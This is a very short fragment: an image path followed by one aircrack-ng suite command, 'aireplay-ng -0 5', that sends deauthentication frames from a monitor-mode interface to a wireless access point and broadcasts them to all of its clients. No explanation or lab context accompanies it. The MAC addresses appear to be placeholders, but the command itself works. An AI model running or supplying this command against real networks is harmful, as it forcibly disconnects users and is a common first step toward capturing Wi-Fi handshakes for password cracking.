 aireplay-ng -0 5 -a 00:11:22:33:44:55 -c FF:FF:FF:FF:FF:FF wlan0mon